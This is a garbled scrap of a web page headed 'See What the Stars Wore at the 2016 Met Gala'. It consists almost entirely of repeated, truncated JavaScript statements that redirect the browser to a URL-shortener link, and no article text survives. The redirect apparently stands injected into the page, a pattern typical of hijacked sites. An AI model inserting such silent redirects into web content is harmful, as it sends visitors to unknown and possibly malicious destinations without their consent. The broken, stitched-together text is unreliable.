
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
See What the Stars Wore at the 2016 Met Gala
May 3, 2016
window.location.href =